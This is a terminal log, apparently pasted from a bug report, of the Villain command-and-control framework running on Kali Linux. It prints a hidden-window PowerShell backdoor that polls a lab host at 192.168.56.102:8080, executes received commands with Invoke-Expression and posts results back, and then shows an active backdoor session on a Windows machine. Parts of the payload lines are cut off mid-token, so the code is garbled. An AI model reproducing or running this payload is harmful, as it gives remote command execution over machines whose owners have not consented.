 ┌──(myenv)─(kali㉿kali)-[~/Villain]
└─$ python3 Villain.py
/home/kali/Villain/Villain.py:112: SyntaxWarning: invalid escape sequence '\.'
''',
/home/kali/Villain/Villain.py:550: SyntaxWarning: invalid escape sequence '\s'
quoted_args_single = re.findall("'{1}[\s\S]*'{1}", user_input)
/home/kali/Villain/Villain.py:551: SyntaxWarning: invalid escape sequence '\s'
quoted_args_double = re.findall('"{1}[\s\S]*"{1}', user_input)
VILLAIN
by t3l3machus
[Info] Core server listening on 0.0.0.0:65001
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > generate os=windows lhost=eth1
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.56.102:8080';$i='671fbb7d-44bc5009-d9b91cc8';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/671fbb7d/
n"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/44bc5009 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVaria
-Uri $p$s/d9b91cc8 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain >
Villain > sessions
No active sessions.
Villain > generate os=windows lhost=eth1
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.56.102:8080';$i='eabbb8a8-63aedabe-c267169a';$p='http://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/eabbb8a8/
n"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/63aedabe -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVaria
-Uri $p$s/c267169a -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.56.1
Villain > sessions
Session ID IP Address OS Type User Owner Status
eabbb8a8-63aedabe-c267169a 192.168.56.1 Windows JOE-JITH-236038\Lenovo Self Active
Villain >